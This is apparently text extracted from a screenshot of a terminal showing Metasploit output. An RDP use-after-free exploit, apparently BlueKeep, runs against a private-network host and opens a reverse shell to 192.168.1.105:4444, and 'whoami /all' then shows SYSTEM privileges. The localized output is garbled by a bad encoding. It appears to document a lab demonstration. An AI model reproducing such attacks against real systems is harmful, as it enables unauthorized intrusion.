 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] 192.168.1.106:3389 - Surfing channels ...
[*] 192.168.1.106:3389 - Lobbing eggs ...
[*] 192.168.1.106:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.1.105:4444 -> 192.168.1.106:49163) at 2019-09-11 22:59:33 +0800
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami /all
whoami /all
�û���Ϣ
----------------
�û��� SID
=================== ========
nt authority\system S-1-5-18
����Ϣ
-----------------
���� ���� SID ����
====================================== ====== =============================================================== ==========================================
Mandatory Label\System Mandatory Level ��ǩ S-1-16-16384
Everyone ���� S-1-1-0 �������, ������Ĭ��, ���õ���
BUILTIN\Users ���� S-1-5-32-545 �������, ������Ĭ��, ���õ���
NT AUTHORITY\SERVICE ���� S-1-5-6 �������, ������Ĭ��, ���õ���
S-1-2-1 �������, ������Ĭ��, ���õ���
NT AUTHORITY\Authenticated Users ���� S-1-5-11 �������, ������Ĭ��, ���õ���
NT AUTHORITY\This Organization ���� S-1-5-15 �������, ������Ĭ��, ���õ���
NT SERVICE\Spooler ���� S-1-5-80-3951239711-1671533544-1416304335-3763227691-3930497994 ������Ĭ��, ���õ���, ���������
LOCAL ���� S-1-2-0 �������, ������Ĭ��, ���õ���, ���������
BUILTIN\Administrators ���� S-1-5-32-544 �������, ������Ĭ��, ���õ���
��Ȩ��Ϣ
----------------------
��Ȩ�� ����
============================= ==================== ======